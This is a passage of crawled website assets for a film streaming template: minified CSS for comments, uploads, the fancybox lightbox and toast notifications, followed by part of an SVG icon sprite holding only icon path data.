#4d515d;position:absolute;left:23px;top:60px;bottom:-60px;width:0}.comm-children22:after{content:"";width:48px;height:24px;border-radius:3px;border:1px solid #4d515d;border-top-color:transparent;border-right-color:transparent;position:absolute;left:-52px;top:0}.comments-tree-item{display:block;margin:0;padding:0}#dlefastreplycomments{padding:10px;background:#111;margin:10px 0 5px 30px}.commentsreplyname{padding:2px;border:1px solid #bcc0c2;width:200px;background:#fff}#dlereplypopup form>div{margin-bottom:5px}#dlereplypopup form input[type="text"]{height:30px;line-height:30px}#dlereplypopup form textarea{height:80px}.pollallvotes{text-align:center;margin-top:10px}.emoji{border:none;vertical-align:middle;width:22px;height:22px}.xfieldsrow{padding-top:5px;clear:both}.xfieldscolleft{float:left;width:30%}.xfieldscolright{float:left;width:70%}.file-box{width:95%;max-width:437px;border:1px solid #b3b3b3;border-radius:3px;background-color:#f5f5f5;padding:10px;margin-top:10px}.qq-uploader{position:relative;width:100%}.qq-upload-button{display:inline-block;padding:0 10px;margin-top:5px;line-height:40px!important;cursor:pointer}.qq-upload-drop-area{position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;max-width:437px;background:#ff9797;text-align:center}.qq-upload-drop-area span{display:block;position:absolute;top:50%;width:100%;margin-top:-8px;font-size:16px}.qq-upload-drop-area-active{background:#ff7171}.uploadedfile{width:115px;height:130px;margin:10px 5px 5px;border:1px solid #b3b3b3;box-shadow:0 1px 4px rgba(0,0,0,.3);text-align:center;background:#fff}.uploadedfile .uploadimage{margin-top:5px;width:115px;height:90px;display:table-cell;text-align:center;vertical-align:middle}.uploadedfile .info{text-align:left;white-space:nowrap;margin:0 5px;overflow:hidden}.progress{overflow:hidden;margin-top:10px;margin-bottom:10px;background-color:#f5f5f5;height:10px;border-radius:8px;background:#eee;box-shadow:0 1px 0 white , 0 0 0 1px rgba(0,0,0,.1) inset , 0 1px 4px rgba(0,0,0,.2) inset}.progress .progress-bar{float:left;width:0;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#428bca;box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);transition:width .6s ease;border-radius:8px;box-shadow:none;height:8px}.progress-bar span{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0 0 0 0);border:0}.progress-blue{background-image:linear-gradient(to bottom,#9bcff5 0%,#6db9f0 100%);background-repeat:repeat-x;border:1px solid #55aeee}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;pointer-events:none;opacity:.65}.dle-captcha{position:relative}.dle-captcha:after{clear:both;display:block;content:""}.dle-captcha>a{float:left;margin-right:5px}.dle-captcha img{position:relative;display:block;width:130px;height:46px;transition:all ease .2s}.dle-captcha>input{float:left;width:130px}.xfieldsnote{color:#838383;font-size:.9em}.instagram-media,.twitter-tweet{display:inline-block!important}@media screen and (max-width:600px){.form-wrap h1{font-size:16px}.form-item{padding-left:0}.form-item>label{float:none;width:100%;margin-left:0;padding:0 0 10px}.form-item>input[type="text"],.form-item>input[type="password"],.form-item>input[type="file"]{float:none}.form-item>input[type="button"]{display:none}.form-checks input#allow_main{margin-left:10px}.form-buts input[type="button"],.form-buts a{width:50%;padding:0;font-size:12px}.stat-list{width:100%;float:none}.bb-pane{padding:0 0 0 5px;height:50px!important;white-space:nowrap;overflow-y:hidden;overflow-x:auto}.bb-btn{float:none}}body.compensate-for-scrollbar{overflow:hidden}.fancybox-active{height:auto}.fancybox-is-hidden{left:-9999px;margin:0;position:absolute!important;top:-9999px;visibility:hidden}.fancybox-container{-webkit-backface-visibility:hidden;height:100%;left:0;outline:none;position:fixed;-webkit-tap-highlight-color:transparent;top:0;-ms-touch-action:manipulation;touch-action:manipulation;transform:translateZ(0);width:100%;z-index:99992}.fancybox-container *{box-sizing:border-box}.fancybox-outer,.fancybox-inner,.fancybox-bg,.fancybox-stage{bottom:0;left:0;position:absolute;right:0;top:0}.fancybox-outer{-webkit-overflow-scrolling:touch;overflow-y:auto}.fancybox-bg{background:#1e1e1e;opacity:0;transition-duration:inherit;transition-property:opacity;transition-timing-function:cubic-bezier(.47,0,.74,.71)}.fancybox-is-open .fancybox-bg{opacity:.9;transition-timing-function:cubic-bezier(.22,.61,.36,1)}.fancybox-infobar,.fancybox-toolbar,.fancybox-caption,.fancybox-navigation .fancybox-button{direction:ltr;opacity:0;position:absolute;transition:opacity .25s ease , visibility 0 ease .25s;visibility:hidden;z-index:99997}.fancybox-show-infobar .fancybox-infobar,.fancybox-show-toolbar .fancybox-toolbar,.fancybox-show-caption .fancybox-caption,.fancybox-show-nav .fancybox-navigation .fancybox-button{opacity:1;transition:opacity .25s ease 0s , visibility 0 ease 0;visibility:visible}.fancybox-infobar{color:#ccc;font-size:13px;-webkit-font-smoothing:subpixel-antialiased;height:44px;left:0;line-height:44px;min-width:44px;mix-blend-mode:difference;padding:0 10px;pointer-events:none;top:0;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-toolbar{right:0;top:0}.fancybox-stage{direction:ltr;overflow:visible;transform:translateZ(0);z-index:99994}.fancybox-is-open .fancybox-stage{overflow:hidden}.fancybox-slide{-webkit-backface-visibility:hidden;display:none;height:100%;left:0;outline:none;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:absolute;text-align:center;top:0;transition-property:transform , opacity;white-space:normal;width:100%;z-index:99994}.fancybox-slide::before{content:"";display:inline-block;font-size:0;height:100%;vertical-align:middle;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--previous,.fancybox-slide--current,.fancybox-slide--next{display:block}.fancybox-slide--image{overflow:hidden;padding:44px 0}.fancybox-slide--image::before{display:none}.fancybox-slide--html{padding:6px}.fancybox-content{background:#18181a;display:inline-block;margin:0;max-width:100%;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:relative;text-align:left;vertical-align:middle}.fancybox-slide--image .fancybox-content{animation-timing-function:cubic-bezier(.5,0,.14,1);-webkit-backface-visibility:hidden;background:transparent;background-repeat:no-repeat;background-size:100% 100%;left:0;max-width:none;overflow:visible;padding:0;position:absolute;top:0;-ms-transform-origin:top left;transform-origin:top left;transition-property:transform , opacity;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:99995}.fancybox-can-zoomOut .fancybox-content{cursor:zoom-out}.fancybox-can-zoomIn .fancybox-content{cursor:zoom-in}.fancybox-can-swipe .fancybox-content,.fancybox-can-pan .fancybox-content{cursor:-webkit-grab;cursor:grab}.fancybox-is-grabbing .fancybox-content{cursor:-webkit-grabbing;cursor:grabbing}.fancybox-container [data-selectable="true"]{cursor:text}.fancybox-image,.fancybox-spaceball{background:transparent;border:0;height:100%;left:0;margin:0;max-height:none;max-width:none;padding:0;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.fancybox-spaceball{z-index:1}.fancybox-slide--video .fancybox-content,.fancybox-slide--map .fancybox-content,.fancybox-slide--pdf .fancybox-content,.fancybox-slide--iframe .fancybox-content{height:100%;overflow:visible;padding:0;width:100%}.fancybox-slide--video .fancybox-content{background:#000}.fancybox-slide--map .fancybox-content{background:#e5e3df}.fancybox-slide--iframe .fancybox-content{background:#fff}.fancybox-video,.fancybox-iframe{background:transparent;border:0;display:block;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.fancybox-iframe{left:0;position:absolute;top:0}.fancybox-error{background:#fff;cursor:default;max-width:400px;padding:40px;width:100%}.fancybox-error p{color:#444;font-size:16px;line-height:20px;margin:0;padding:0}.fancybox-button{background:rgba(30,30,30,.6);border:0;border-radius:0;box-shadow:none;cursor:pointer;display:inline-block;height:44px;margin:0;padding:10px;position:relative;transition:color .2s;vertical-align:top;visibility:inherit;width:44px}.fancybox-button,.fancybox-button:visited,.fancybox-button:link{color:#ccc}.fancybox-button:hover{color:#fff}.fancybox-button:focus{outline:none}.fancybox-button.fancybox-focus{outline:1px dotted}.fancybox-button[disabled],.fancybox-button[disabled]:hover{color:#888;cursor:default;outline:none}.fancybox-button div{height:100%}.fancybox-button svg{display:block;height:100%;overflow:visible;position:relative;width:100%}.fancybox-button svg path{fill:currentColor;stroke-width:0}.fancybox-button--play svg:nth-child(2),
.fancybox-button--fsenter svg:nth-child(2) {display:none}.fancybox-button--pause svg:nth-child(1),
.fancybox-button--fsexit svg:nth-child(1) {display:none}.fancybox-progress{background:#ff5268;height:2px;left:0;position:absolute;right:0;top:0;-ms-transform:scaleX(0);transform:scaleX(0);-ms-transform-origin:0;transform-origin:0;transition-property:transform;transition-timing-function:linear;z-index:99998}.fancybox-close-small{background:transparent;border:0;border-radius:0;color:#ccc;cursor:pointer;opacity:.8;padding:8px;position:absolute;right:-12px;top:-44px;z-index:401}.fancybox-close-small:hover{color:#fff;opacity:1}.fancybox-slide--html .fancybox-close-small{color:currentColor;padding:10px;right:0;top:0}.fancybox-slide--image.fancybox-is-scaling .fancybox-content{overflow:hidden}.fancybox-is-scaling .fancybox-close-small,.fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small{display:none}.fancybox-navigation .fancybox-button{background-clip:content-box;height:100px;opacity:0;position:absolute;top:calc(50% - 50px);width:70px}.fancybox-navigation .fancybox-button div{padding:7px}.fancybox-navigation .fancybox-button--arrow_left{left:0;left:env(safe-area-inset-left);padding:31px 26px 31px 6px}.fancybox-navigation .fancybox-button--arrow_right{padding:31px 6px 31px 26px;right:0;right:env(safe-area-inset-right)}.fancybox-caption{background: linear-gradient(
    to top,
    rgba(0, 0, 0, 0.85) 0%,
    rgba(0, 0, 0, 0.3) 50%,
    rgba(0, 0, 0, 0.15) 65%,
    rgba(0, 0, 0, 0.075) 75.5%,
    rgba(0, 0, 0, 0.037) 82.85%,
    rgba(0, 0, 0, 0.019) 88%,
    rgba(0, 0, 0, 0) 100%
  );bottom:0;color:#eee;font-size:14px;font-weight:400;left:0;line-height:1.5;padding:75px 44px 25px;pointer-events:none;right:0;text-align:center;z-index:99996}.fancybox-caption--separate{margin-top:-50px}.fancybox-caption__body{max-height:50vh;overflow:auto;pointer-events:all}.fancybox-caption a,.fancybox-caption a:link,.fancybox-caption a:visited{color:#ccc;text-decoration:none}.fancybox-caption a:hover{color:#fff;text-decoration:underline}.fancybox-loading{animation:fancybox-rotate 1s linear infinite;background:transparent;border:4px solid #019789;border-bottom-color:#13161d;border-radius:50%;height:50px;left:50%;margin:-25px 0 0 -25px;opacity:.7;padding:0;position:absolute;top:50%;width:50px;z-index:99999}@keyframes fancybox-rotate {
  100% {
    transform: rotate(360deg);
  }
}.fancybox-animated{transition-timing-function:cubic-bezier(0,0,.25,1)}.fancybox-fx-slide.fancybox-slide--previous{opacity:0;transform:translate3d(-100%,0,0)}.fancybox-fx-slide.fancybox-slide--next{opacity:0;transform:translate3d(100%,0,0)}.fancybox-fx-slide.fancybox-slide--current{opacity:1;transform:translate3d(0,0,0)}.fancybox-fx-fade.fancybox-slide--previous,.fancybox-fx-fade.fancybox-slide--next{opacity:0;transition-timing-function:cubic-bezier(.19,1,.22,1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{opacity:0;transform:scale3d(1.5,1.5,1.5)}.fancybox-fx-zoom-in-out.fancybox-slide--next{opacity:0;transform:scale3d(.5,.5,.5)}.fancybox-fx-zoom-in-out.fancybox-slide--current{opacity:1;transform:scale3d(1,1,1)}.fancybox-fx-rotate.fancybox-slide--previous{opacity:0;-ms-transform:rotate(-360deg);transform:rotate(-360deg)}.fancybox-fx-rotate.fancybox-slide--next{opacity:0;-ms-transform:rotate(360deg);transform:rotate(360deg)}.fancybox-fx-rotate.fancybox-slide--current{opacity:1;-ms-transform:rotate(0deg);transform:rotate(0deg)}.fancybox-fx-circular.fancybox-slide--previous{opacity:0;transform:scale3d(0,0,0) translate3d(-100%,0,0)}.fancybox-fx-circular.fancybox-slide--next{opacity:0;transform:scale3d(0,0,0) translate3d(100%,0,0)}.fancybox-fx-circular.fancybox-slide--current{opacity:1;transform:scale3d(1,1,1) translate3d(0,0,0)}.fancybox-fx-tube.fancybox-slide--previous{transform:translate3d(-100%,0,0) scale(.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{transform:translate3d(100%,0,0) scale(.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{transform:translate3d(0,0,0) scale(1)}@media all and (max-height:576px){.fancybox-slide{padding-left:6px;padding-right:6px}.fancybox-slide--image{padding:6px 0}.fancybox-close-small{right:-6px}.fancybox-slide--image .fancybox-close-small{background:#4e4e4e;color:#f2f4f6;height:36px;opacity:1;padding:6px;right:0;top:0;width:36px}.fancybox-caption{padding-left:12px;padding-right:12px}}.fancybox-share{background:#f4f4f4;border-radius:3px;max-width:90%;padding:30px;text-align:center}.fancybox-share h1{color:#222;font-size:35px;font-weight:700;margin:0 0 20px}.fancybox-share p{margin:0;padding:0}.fancybox-share__button{border:0;border-radius:3px;display:inline-block;font-size:14px;font-weight:700;line-height:40px;margin:0 5px 10px;min-width:130px;padding:0 15px;text-decoration:none;transition:all .2s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}.fancybox-share__button:visited,.fancybox-share__button:link{color:#fff}.fancybox-share__button:hover{text-decoration:none}.fancybox-share__button--fb{background:#3b5998}.fancybox-share__button--fb:hover{background:#344e86}.fancybox-share__button--pt{background:#bd081d}.fancybox-share__button--pt:hover{background:#aa0719}.fancybox-share__button--tw{background:#1da1f2}.fancybox-share__button--tw:hover{background:#0d95e8}.fancybox-share__button svg{height:25px;margin-right:7px;position:relative;top:-1px;vertical-align:middle;width:25px}.fancybox-share__button svg path{fill:#fff}.fancybox-share__input{background:transparent;border:0;border-bottom:1px solid #d7d7d7;border-radius:0;color:#5d5b5b;font-size:14px;margin:10px 0 0;outline:none;padding:10px 15px;width:100%}.fancybox-thumbs{background:#ddd;bottom:0;display:none;margin:0;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;padding:2px 2px 4px;position:absolute;right:0;-webkit-tap-highlight-color:rgba(0,0,0,0);top:0;width:212px;z-index:99995}.fancybox-thumbs-x{overflow-x:auto;overflow-y:hidden}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:212px}.fancybox-thumbs__list{font-size:0;height:100%;list-style:none;margin:0;overflow-x:hidden;overflow-y:auto;padding:0;position:absolute;position:relative;white-space:nowrap;width:100%}.fancybox-thumbs-x .fancybox-thumbs__list{overflow:hidden}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar{width:7px}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track{background:#fff;border-radius:10px;box-shadow:inset 0 0 6px rgba(0,0,0,.3)}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb{background:#2a2a2a;border-radius:10px}.fancybox-thumbs__list a{-webkit-backface-visibility:hidden;backface-visibility:hidden;background-color:rgba(0,0,0,.1);background-position:center center;background-repeat:no-repeat;background-size:cover;cursor:pointer;float:left;height:75px;margin:2px;max-height:calc(100% - 8px);max-width:calc(50% - 4px);outline:none;overflow:hidden;padding:0;position:relative;-webkit-tap-highlight-color:transparent;width:100px}.fancybox-thumbs__list a::before{border:6px solid #ff5268;bottom:0;content:"";left:0;opacity:0;position:absolute;right:0;top:0;transition:all .2s cubic-bezier(.25,.46,.45,.94);z-index:99991}.fancybox-thumbs__list a:focus::before{opacity:.5}.fancybox-thumbs__list a.fancybox-thumbs-active::before{opacity:1}@media all and (max-width:576px){.fancybox-thumbs{width:110px}.fancybox-show-thumbs .fancybox-inner{right:110px}.fancybox-thumbs__list a{max-width:calc(100% - 10px)}}.fancybox-custom-layout{transform:translate3d(200%,0,0);transition:all 8s cubic-bezier(.685,.0473,.346,1)}.fancybox-custom-layout.fancybox-is-open{transform:translate3d(0,0,0)}.fancybox-custom-layout .fancybox-slide--html{padding:0}.fancybox-custom-layout .fancybox-content{width:100%;height:100%;background-color:#13161d}.fancybox-button--close,.fancybox-close-small{background-color:transparent!important;padding:0!important;position:absolute;right:10px;top:10px;border:0!important}.fancybox-button--close svg,.fancybox-close-small svg{fill:#8c8f9e;width:100%;height:1rem}.fancybox-custom-rightsidebar .fancybox-content{background-color:#13161d}.fancybox-custom-rightsidebar .fancybox-stage{max-width:80rem;right:0;margin:0 auto}.fancybox-custom-rightsidebar .fancybox-slide{padding:0}.fancybox-custom-trailer .fancybox-caption__body{font-size:1rem}.fancybox-custom-imagegallery .fancybox-button--close,.fancybox-custom-imagegallery .fancybox-close-small{background:rgba(30,30,30,.6)!important;padding:10px!important;position:relative!important;top:auto;right:auto}.toastify{padding:12px 20px;color:#fff;display:inline-block;background:linear-gradient(135deg,#73a5ff,#5477f5);position:fixed;opacity:0;transition:all .4s cubic-bezier(.215,.61,.355,1);border-radius:2px;cursor:pointer;text-decoration:none;max-width:calc(50% - 20px);z-index:2147483647}.toastify.on{opacity:1}.toast-close{opacity:.4;padding:0 5px}.toastify-right{right:15px}.toastify-left{left:15px}.toastify-top{top:-150px}.toastify-bottom{bottom:-150px}.toastify-rounded{border-radius:25px}.toastify-avatar{width:1.5em;height:1.5em;margin:0 5px;border-radius:2px}.toastify-center{margin-left:auto;margin-right:auto;left:0;right:0;max-width:fit-content}@media only screen and (max-width:360px){.toastify-right,.toastify-left{margin-left:auto;margin-right:auto;left:0;right:0;max-width:fit-content}}.dle-filter .fscol,.dle-filter .filter-scolinput{flex:0 0 49%;max-width:49%}.dle-filter input[type="checkbox"]:after{background-color:#1d1e20;border:2px solid #00998a}.dle-filter .dle-filter-collabel{flex:0 0 28%;max-width:28%}@media screen and (max-width:760px){.fancybox-content{padding:45px 10px}.toastify{max-width:calc(100% - 30px)}.fancybox-custom-trailer .fancybox-caption__body{font-size:.8rem}}.slice{overflow:hidden;position:relative;transition:height .2s}.slice-masked:before{content:"";position:absolute;z-index:1;bottom:0;left:0;right:0;height:120px;pointer-events:none;background: linear-gradient(#12161d00, #12161d)}.slice-btn{margin:20px 0;font-weight:500;text-align:center}.slice-btn span{display:inline-block;cursor:pointer}

--- FILE ---
content_type: image/svg+xml
request_url: http://asilmedia.org/templates/playfilmo/svg-icon/sprite.svg
body_size: 32718
content:
<svg width="0" height="0" class="d-none">
  <symbol viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg" id="003-dashboard">
    <path d="M29.946 15.675C27.954 9.888 22.35 6 16 6S4.046 9.888 2.054 15.675c-.072.21-.072.44 0 .65C4.046 22.112 9.65 26 16 26s11.954-3.888 13.946-9.675c.072-.21.072-.44 0-.65zM16 22c-3.309 0-6-2.691-6-6s2.691-6 6-6 6 2.691 6 6-2.691 6-6 6z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 341.333 341.333" id="003-history">
    <path d="M128 128h85.333v85.333H128zM0 0h85.333v85.333H0zm128 256h85.333v85.333H128zM0 128h85.333v85.333H0zm0 128h85.333v85.333H0zM256 0h85.333v85.333H256zM128 0h85.333v85.333H128zm128 128h85.333v85.333H256zm0 128h85.333v85.333H256z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 384" id="004-clear">
    <path d="M213.333 0H384v128H213.333zM0 0h170.667v213.333H0zm0 256h170.667v128H0zm213.333-85.333H384V384H213.333z"></path>
  </symbol>
  <symbol viewBox="0 0 515.556 515.556" xmlns="http://www.w3.org/2000/svg" id="history">
    <path d="M290 32.222c-113.405 0-207.262 84.222-222.981 193.333H0l96.667 96.667 96.667-96.667h-61.188C147.118 152.111 212.202 96.666 290 96.666c88.832 0 161.111 72.28 161.111 161.111S378.832 418.889 290 418.889c-51.684 0-100.6-25.079-130.84-67.056l-52.298 37.635c42.323 58.78 110.78 93.866 183.138 93.866 124.373 0 225.556-101.198 225.556-225.556S414.373 32.222 290 32.222z"></path>
    <path d="M257.778 161.111V292.14l96.195 57.711 33.166-55.256-64.917-38.956v-94.527z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 298.667 298.667" id="close">
    <path d="M298.667 30.187L268.48 0 149.333 119.147 30.187 0 0 30.187l119.147 119.146L0 268.48l30.187 30.187L149.333 179.52 268.48 298.667l30.187-30.187L179.52 149.333z"></path>
  </symbol>
   <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" id="bar-menu">
    <path d="M0 1h16v3H0V1zm0 5h16v3H0V6zm0 5h16v3H0v-3z"></path>
  </symbol>
   <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" id="loadmore">
    <path d="M226 0h60v105h-60zM53.763 96.199L96.19 53.774l74.244 74.244-42.425 42.426zM0 226h105v60H0zm53.765 189.802l74.245-74.245 42.425 42.426-74.245 74.245zM226 407h60v105h-60zm115.56-23.018l42.425-42.425 74.244 74.245-42.425 42.425zM407 226h105v60H407z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" id="download">
    <path d="M382.56 233.376A15.96 15.96 0 0 0 368 224h-64V16c0-8.832-7.168-16-16-16h-64c-8.832 0-16 7.168-16 16v208h-64a16.013 16.013 0 0 0-14.56 9.376c-2.624 5.728-1.6 12.416 2.528 17.152l112 128A15.946 15.946 0 0 0 256 384c4.608 0 8.992-2.016 12.032-5.472l112-128c4.16-4.704 5.12-11.424 2.528-17.152z"></path>
    <path d="M432 352v96H80v-96H16v128c0 17.696 14.336 32 32 32h416c17.696 0 32-14.304 32-32V352h-64z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 438.529 438.529" id="005-user">
    <path d="M436.25 181.438c-1.529-2.002-3.524-3.193-5.995-3.571l-52.249-7.992c-2.854-9.137-6.756-18.461-11.704-27.98 3.422-4.758 8.559-11.466 15.41-20.129 6.851-8.661 11.703-14.987 14.561-18.986 1.523-2.094 2.279-4.281 2.279-6.567 0-2.663-.66-4.755-1.998-6.28-6.848-9.708-22.552-25.885-47.106-48.536-2.275-1.903-4.661-2.854-7.132-2.854-2.857 0-5.14.855-6.854 2.567l-40.539 30.549c-7.806-3.999-16.371-7.52-25.693-10.565l-7.994-52.529c-.191-2.474-1.287-4.521-3.285-6.139C255.95.806 253.623 0 250.954 0h-63.38c-5.52 0-8.947 2.663-10.278 7.993-2.475 9.513-5.236 27.214-8.28 53.1a163.366 163.366 0 0 0-25.981 10.853l-39.399-30.549c-2.474-1.903-4.948-2.854-7.422-2.854-4.187 0-13.179 6.804-26.979 20.413-13.8 13.612-23.169 23.841-28.122 30.69-1.714 2.474-2.568 4.664-2.568 6.567 0 2.286.95 4.57 2.853 6.851 12.751 15.42 22.936 28.549 30.55 39.403-4.759 8.754-8.47 17.511-11.132 26.265l-53.105 7.992c-2.093.382-3.9 1.621-5.424 3.715C.76 182.531 0 184.722 0 187.002v63.383c0 2.478.76 4.709 2.284 6.708 1.524 1.998 3.521 3.195 5.996 3.572l52.25 7.71c2.663 9.325 6.564 18.743 11.704 28.257-3.424 4.761-8.563 11.468-15.415 20.129-6.851 8.665-11.709 14.989-14.561 18.986-1.525 2.102-2.285 4.285-2.285 6.57 0 2.471.666 4.658 1.997 6.561 7.423 10.284 23.125 26.272 47.109 47.969 2.095 2.094 4.475 3.138 7.137 3.138 2.857 0 5.236-.852 7.138-2.563l40.259-30.553c7.808 3.997 16.371 7.519 25.697 10.568l7.993 52.529c.193 2.471 1.287 4.518 3.283 6.14 1.997 1.622 4.331 2.423 6.995 2.423h63.38c5.53 0 8.952-2.662 10.287-7.994 2.471-9.514 5.229-27.213 8.274-53.098a163.044 163.044 0 0 0 25.981-10.855l39.402 30.84c2.663 1.712 5.141 2.563 7.42 2.563 4.186 0 13.131-6.752 26.833-20.27 13.709-13.511 23.13-23.79 28.264-30.837 1.711-1.902 2.569-4.09 2.569-6.561 0-2.478-.947-4.862-2.857-7.139-13.698-16.754-23.883-29.882-30.546-39.402 3.806-7.043 7.519-15.701 11.136-25.98l52.817-7.988c2.279-.383 4.189-1.622 5.708-3.716 1.523-2.098 2.279-4.288 2.279-6.571v-63.376c.005-2.474-.751-4.707-2.278-6.707zm-165.304 89.501c-14.271 14.277-31.497 21.416-51.676 21.416-20.177 0-37.401-7.139-51.678-21.416-14.272-14.271-21.411-31.498-21.411-51.673 0-20.177 7.135-37.401 21.411-51.678 14.277-14.272 31.504-21.411 51.678-21.411 20.179 0 37.406 7.139 51.676 21.411 14.274 14.277 21.413 31.501 21.413 51.678 0 20.175-7.138 37.403-21.413 51.673z"></path>
  </symbol>
    <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 612.08 612.08" id="searchicon">
    <path d="M237.927 0C106.555 0 .035 106.52.035 237.893s106.52 237.893 237.893 237.893c50.518 0 97.368-15.757 135.879-42.597l.028-.028 176.432 176.433c3.274 3.274 8.48 3.358 11.839 0l47.551-47.551c3.274-3.274 3.106-8.703-.028-11.838L433.223 373.8c26.84-38.539 42.597-85.39 42.597-135.907C475.82 106.52 369.3 0 237.927 0zm0 419.811c-100.475 0-181.918-81.443-181.918-181.918S137.453 55.975 237.927 55.975s181.918 81.443 181.918 181.918-81.443 181.918-181.918 181.918z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 408 408" id="show-more">
    <path d="M204 102c28.05 0 51-22.95 51-51S232.05 0 204 0s-51 22.95-51 51 22.95 51 51 51zm0 51c-28.05 0-51 22.95-51 51s22.95 51 51 51 51-22.95 51-51-22.95-51-51-51zm0 153c-28.05 0-51 22.95-51 51s22.95 51 51 51 51-22.95 51-51-22.95-51-51-51z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 256" id="arrow-left">
    <path d="M207.093 30.187L176.907 0l-128 128 128 128 30.186-30.187L109.28 128z"></path>
  </symbol>
  <symbol viewBox="-42 0 512 512.002" xmlns="http://www.w3.org/2000/svg" id="007-arrow">
    <path d="M210.352 246.633c33.882 0 63.222-12.153 87.195-36.13 23.973-23.972 36.125-53.304 36.125-87.19 0-33.876-12.152-63.211-36.129-87.192C273.566 12.152 244.23 0 210.352 0c-33.887 0-63.22 12.152-87.192 36.125s-36.129 53.309-36.129 87.188c0 33.886 12.156 63.222 36.133 87.195 23.977 23.969 53.313 36.125 87.188 36.125zm215.777 147.07c-.692-9.976-2.09-20.86-4.149-32.351-2.078-11.579-4.753-22.524-7.957-32.528-3.308-10.34-7.808-20.55-13.37-30.336-5.774-10.156-12.555-19-20.165-26.277-7.957-7.613-17.699-13.734-28.965-18.2-11.226-4.44-23.668-6.69-36.976-6.69-5.227 0-10.281 2.144-20.043 8.5a2711.03 2711.03 0 0 1-20.879 13.46c-6.707 4.274-15.793 8.278-27.016 11.903-10.949 3.543-22.066 5.34-33.039 5.34-10.972 0-22.086-1.797-33.047-5.34-11.21-3.622-20.296-7.625-26.996-11.899a2853.13 2853.13 0 0 1-20.898-13.469c-9.75-6.355-14.809-8.5-20.035-8.5-13.313 0-25.75 2.254-36.973 6.7-11.258 4.457-21.004 10.578-28.969 18.199-7.605 7.281-14.39 16.12-20.156 26.273-5.558 9.785-10.058 19.992-13.371 30.34-3.2 10.004-5.875 20.945-7.953 32.524-2.059 11.476-3.457 22.363-4.149 32.363A438.821 438.821 0 0 0 0 423.949c0 26.727 8.496 48.363 25.25 64.32 16.547 15.747 38.441 23.735 65.066 23.735h246.532c26.625 0 48.511-7.984 65.062-23.734 16.758-15.946 25.254-37.586 25.254-64.325-.004-10.316-.351-20.492-1.035-30.242zm0 0"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 561 561" id="008-expand">
    <path d="M357 25.5H127.5c-20.4 0-38.25 12.75-45.9 30.6L5.1 237.15C2.55 242.25 0 247.35 0 255v51c0 28.05 22.95 51 51 51h160.65l-25.5 117.3v7.65c0 10.2 5.1 20.399 10.2 28.05l28.05 25.5 168.3-168.3c10.2-10.2 15.3-22.95 15.3-35.7v-255c0-28.05-22.95-51-51-51zm102 0v306h102v-306H459z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 426.667 426.667" id="009-emoji">
    <path d="M213.333 0C130.88 0 64 66.88 64 149.333c0 112 149.333 277.333 149.333 277.333s149.333-165.333 149.333-277.333C362.667 66.88 295.787 0 213.333 0zm0 202.667c-29.44 0-53.333-23.893-53.333-53.333S183.893 96 213.333 96s53.333 23.893 53.333 53.333-23.893 53.334-53.333 53.334z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 510 510" id="010-thumb">
    <path d="M459 0H51C22.95 0 0 22.95 0 51v459l102-102h357c28.05 0 51-22.95 51-51V51c0-28.05-22.95-51-51-51zM178.5 229.5h-51v-51h51v51zm102 0h-51v-51h51v51zm102 0h-51v-51h51v51z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 510 510" id="calendar">
    <path d="M382.5 280.5H255V408h127.5V280.5zM357 0v51H153V0h-51v51H76.5c-28.05 0-51 22.95-51 51v357c0 28.05 22.95 51 51 51h357c28.05 0 51-22.95 51-51V102c0-28.05-22.95-51-51-51H408V0h-51zm76.5 459h-357V178.5h357V459z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 384" id="bookmf">
    <path d="M298.667 0H85.333C61.76 0 42.88 19.093 42.88 42.667L42.667 384 192 320l149.333 64V42.667C341.333 19.093 322.24 0 298.667 0z"></path>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 384" id="bookmr">
